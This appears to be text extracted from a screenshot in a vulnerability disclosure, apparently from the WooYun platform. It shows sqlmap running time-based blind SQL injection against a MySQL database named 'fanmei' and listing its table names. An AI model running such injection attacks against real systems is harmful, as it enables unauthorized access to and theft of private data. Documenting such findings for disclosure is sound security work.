 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 7.txt -D fanmei --tables --count --th...
---
[15:26:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:26:10] [INFO] fetching tables for database: 'fanmei'
[15:26:10] [INFO] fetching number of tables for database 'fanmei'
[15:26:10] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[15:26:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:26:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[15:26:35] [INFO] adjusting time delay to 1 second due to good response times
76
[15:26:40] [INFO] retrieved: accountingtitle
[15:27:55] [INFO] retrieved: acctrecoverpoint
[15:29:08] [INFO] retrieved: activityset
[15:29:57] [INFO] retrieved: adinfo
[15:30:24] [INFO] retrieved: adtype
[15:30:49] [INFO] retrieved: agreementcompany
[15:32:06] [INFO] retrieved: agreementcompany_view
[15:32:51] [INFO] retrieved: agreementtype
[15:33:24] [INFO] retrieved: assuretype
[15:34:11] [INFO] retrieved: a
[15:34:28] [ERROR] invalid character detected. retrying..
[15:34:28] [WARNING] increasing time delay to 2 seconds
ttrs
[15:35:09] [INFO] retrieved: attrvalues
[15:36:12] [INFO] retrieved: audit
[15:36:51] [INFO] retrieved: auth_i
[15:37:36] [INFO] retrieved: autoupuserle
[15:39:19] [ERROR] invalid character detected. retrying..
[15:39:19] [WARNING] increasing time delay to 3 seconds
vel
[15:40:01] [INFO] retrieved: backroomrecover
[15:43:07] [INFO] retrieved: bigmenu
[15:44:26] [INFO] retrieved: bills
[15:45:18] [INFO] retrieved: brands
[15:46:24] [INFO] retrieved: businessstatis
www.wooyun.org